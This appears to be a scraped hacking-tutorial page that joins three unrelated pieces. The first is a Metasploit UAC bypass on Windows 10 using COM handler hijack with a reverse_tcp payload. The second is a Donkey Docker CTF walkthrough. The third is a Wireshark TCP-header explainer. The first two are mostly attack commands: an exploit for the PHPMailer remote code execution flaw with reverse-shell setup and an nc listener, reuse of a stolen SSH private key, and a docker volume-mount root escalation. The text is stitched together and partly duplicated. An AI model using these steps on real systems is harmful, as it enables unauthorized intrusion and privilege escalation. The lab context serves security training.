Bypass UAC in Windows 10 using bypass_comhijack Exploit

In this article we are going to bypass User Access Control (UAC) in targeted system. It is the post exploitation; hence attacker must exploit target system at first then escalate UAC Protection Bypass via COM Handler Hijack.

Let’s start!!

Attacker: Kali Linux
Target: window 10

Firstly exploit the target to receive meterpreter session of victim’s system. Once you get the meterpreter session 1 then type following command to check system authority and privileges.

getuid
getprivs

From given image you can perceive that attacker is inside the meterpreter shell of victim’s system but don’t have system/admin authorities and privileges. Hence here we need to bypass UAC Protection of targeted system.


To perform this attack you need to manually add bypass_comhijack exploit inside metasploit framework.


Copy the entire content of “bypass_comhijack” from here and past it in a text document, now save as bypass_comhijack.rb inside the following path:

usr>share>metasploit_framework>modules>exploit>windows>local

From given image you can observe bypass_comhijack.rb exploit has been saved, as attacker has his meterpreter session therefore now he can use this exploit in order to bypass UAC protection.


This module will bypass Windows UAC by creating COM handler registry entries in the HKCU hive. When certain high integrity processes are loaded, these registry entire are referenced resulting in the process loading user-controlled DLLs. These DLLs contain the payloads that result in elevated sessions. Registry key modifications are cleaned up after payload invocation.

Use exploit/windows/local/bypassuac_comhijack
Msf exploit (bypassuac_comhijack) > set payload window/x64/meterpreter/reverse_tcp
Msf exploit (bypassuac_comhijack) > set session 2
Msf exploit (bypassuac_comhijack) > set lhost 192.168.0.20
Msf exploit (bypassuac_comhijack) > exploit

From given image you can observe that meterpreter session 3 opened, now type following command to determine system authority privileges.

getsystem
getprivs

Wonderful!! Attacker got system/admin authorities and privileges.

Hack the Donkey Docker (CTF Challenge)

Today we are going to solve a fun Vulnerable Lab DonkeyDocker, download this VM Machine from here.
The credit for developing this VM machine is goes to Dennis Herrmann who has hide 3 flag inside this lab as a challenge for hackers.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.120 but you will have to find your own)

Netdiscover


Use nmap command for port enumeration
nmap -sV 192.168.1.120
As you can see port 22 for ssh and 80 for http are open, so let’s explore port 80 through Browser.

After browsing I found three tabs Home, About and Contact but didn’t found any clue for next step, then I decided to scan the target directory using dirb scan.


Now open the terminal in kali Linux and type following command:
From scanning result I choose the highlighted directory http://192.168.1.120/mailer/examples/ for further enumeration.

Here, we get to know that PHPMailer is running on targeted system. Let try to find out its version.
 So After browsing a bit about PHP Mailer, we came know that how to get the version of phpmailer
http://192.168.1.120/mailer/VERSION
We got the version of PHPMailer i.e. 5.2.16.
From Google we came to known that PHPMailer 5.2.16 is vulnerable to Remote Code Execution (python) {CVE-2016-10033}. Exploiting PHPMail with back connection (reverse shell) from the target. You can download this exploit from here.


 After Downloading the Python File and make following changes:
1.      Open the file and add “# coding: utf-8” at the beginning.
2.      Set target = ‘http://192.168.1.20/contact’ (victim IP), it is the location where backdoor.php get uploaded in victim’s machine automatically.
3.      Give attacker IP : 192.168.1.101(kali Linux IP) inside payload code
4.      After making above changes save it.After Downloading the Python File and make following changes:
1.      Open the file and add “# coding: utf-8” at the beginning.
2.      Set target = ‘http://192.168.1.20/contact’ (victim IP), it is the location where backdoor.php get uploaded in victim’s machine automatically.
3.      Give attacker IP : 192.168.1.101(kali Linux IP) inside payload code
4.      After making above changes save it.
Now start natcat at port same port on which the payload is bind i.e. 4444 for establishing reverse connection with target.
nc –lvp 4444
Before you run the python script, type following command in a new terminal which will install the exploit dependency.
Pip2 install requests_toolbelt

Now run the script in order to exploit the target as shown in given image.
python 40974.py
Move back natcat shell and here you will find that it is connected to victim but not able to access proper shell of victim system therefore type given command in order to access victim shell properly as shown in image.
python -c 'import pty; pty.spawn("/bin/bash")'

Once you got the victim shell type following commands for finding hidden flag.
Ls
Cat main.sh
Here we found user smith which is a directory has flag.txt let approach toward this directory.
Cd home
Ls
While again opening smith directory, we got Permission denied.
Then we used su smith to instead of sudo, because sudo is not accessible in this shell
Su smith
For Password we tried “smith” and successfully get smith’s shell

Now we are inside smith shell, type following command to get the flag
Ls
Cd /home/smith
Ls
Flag.txt
Cat flag.xt

Grate!! Successfully capture 1st flag
Moreover if you notice the given image you will find next clue “I like 1984 written by Geoge ORWELL” it could be possible that it might be a user name having 2nd flag inside it.

Type following command to view all directory list
Ls-al
We got the authorized keys, id_ed25519 and id_ed25519.pub in SSH directory, lets open these key one by one
Cat authorized_keys
Cat id_ed25519
Cat id_ed25519.pub
In id_ed25519 we get the Openssh Private Key and this key is authorized for orwell@donkeydocker. Now copy the private key and past inside the text file.

We have Save this Private Key in a file as id_rsa as shown in given below image.
Now using ssh login by
Ssh –I id_rsaorwell@192.168.1.120
Here you will be greeted by the Donkey Docker Shell. Now check directory list for 2nd flag
Ls
Flag.txt
Cat flag.xt

Nice!! Successfully got 2nd shell

Now for the last flag we tried and a lot of different tricks but nothing seems to get through and you can read an article from here, which help in finding the 3rd flag.
Type following command
docker run –v /root:/hack –t debian:jessie /bin/sh -c ‘ls -al /hack’
This created a user named Jessie and gave it root access through privilege escalation; check all directory lists inside it, here we get the flag.txt file.

Now to open this file we will use the previous command just with slight modification as shown:
docker run -v /root:/hack -t debian:jessie /bin/sh -c ‘cat /hack/flag.txt’  
Awesome we got 3rd flag also.

Analyzing TCP Headers using Wireshark

From given below image you can see we had sniffed the network in order to capture TCP packets, it is clearly showing: time, source IP, destination IP, Protocol, length of packets and information.


As I had told above if you are aware of OSI model then you can see it has shown three layers of OSI: layer 2 (Ethernet), layer 3 (Internet Protocol version 4), layer 4 (Transmission Control Protocol (TCP)).
Now let’s analysis layer 4 and compare above theory with given below image. You can see I have underline all fields of TCP segment. Now read following information of TCP packets.
Source Port: 51574
Destination Port: 80
Sequence number: 0
Acknowledgment number: 0
Flags: SYN
Window size value: 29200
Checksum: unverified
Urgent Pointer: 0
Option: 20 bytes
The SYN (synchronize) flag is the TCP packet flag which is set to start a TCP connection for “3 way handshakes” and  the Sequence number and Acknowledgment number are 0.
From given below image you can see expanded field for flags is showing only 1 flag SYN is set between source port and Destination port rest flags are not set at this moment. Hence the control bits will get 1 for that sets flag in TCP connection otherwise it remains zero.
Packets setting the SYN flag can also be used to perform a SYN flood and a SYN scan.
As I had explain above in three way handshakes first client request with SYN flag after that Server responds to the client request with the SYN and ACK flags set, and from following information we observe same sequence of packet transferring between client and server and as well as the Sequence number is 0 & Acknowledgment number is 1.
Source Port: 80
Destination Port: 51574
Sequence number: 0
Acknowledgment number: 1
Flags: SYN, ACK
Window size value: 42408
Checksum: unverified
Urgent Pointer: 0
Option: 20 bytes
Since server response through SYN-ACK flag therefore port 80 is now source port with SYN-ACK flag to the destination port 51547.
From expanded field of flags you can observe that this time 2 flags SYN and ACK are set rest are remain unset or say zero and control bit is set 1-1 for both flag. This is the 2nd step for “3 way handshake”.

From following information we found this time the Sequence number & Acknowledgment number are 1 and Client completes the connection by sending a packet with the ACK flag set. Now TCP connection has be established between client and server.
Source Port: 51574
Destination Port: 80
Sequence number: 1
Acknowledgment number: 1
Flags: ACK
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
Option: 12 bytes
For sending ACK packets client again use source port 51547 to the server on destination port 80.

From given below image you can observer that the control bit is 1 for acknowledgement flag  and this is the third step required for “3 way handshake” between source port and destination port.

Once TCP 3 ways handshake connection established then data can transfer between client and server as you can see from last image it has shown 7th layer for Hypertext Transfer Protocol also for data transferring.
Source Port: 51547
Destination Port: 80
Sequence number: 1
Acknowledgment number: 1
Flags: PUSH, ACK
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
Option: 12bytes
The use of push function and the PUSH flag is to move forward the data from the sending user to the receiving user. In order to permit applications to read from and write to this socket at any time, buffers are implemented on both sides of a TCP connection.
Here you can observe that control bit set to 1 for PUSH and ACK flag as a result a new layer get open for data transferring between sender application and receiver application.
Now when transfer data packet explored we found http header details like:
Host: google.com
User-Agent: Mozilla/5.0
From given image you can observe that the highlighted text is showing connection: keep-alive, which means server is online at present.
In order to terminate the connection with client, the server sends FIN (finish) packets to the client after establishment of TCP 3-way handshake and successful transfer of data.
Source Port: 80
Destination Port: 51547
Sequence number: 1
Acknowledgment number: 1
Flags: FIN, PUSH, ACK
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
From given below image you can you can see this time the control bit is set 1 for ACK, PUSH and FIN flag and acknowledgment number is 709 for this packages.

Hence this will close the connection for data transfer between client and server. From given image you can observe that this time it is showing, connection: close
A RST (reset) packet is launched either in the mid of the 3-way handshake after the server discards the connection or is unavailable OR in the mid of data transfer when either the server or client becomes unavailable or discards further communication lacking the formal 4-way TCP connection termination process.
After this client again try to establish 3–way handshake connection with server.

Source Port: 51547
Destination Port: 80
Sequence number: 1
Acknowledgment number: 1
Flags: RST
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
In last image you can observe that this control bit is set 1 for RST flag between source port 51547 and destination port 80.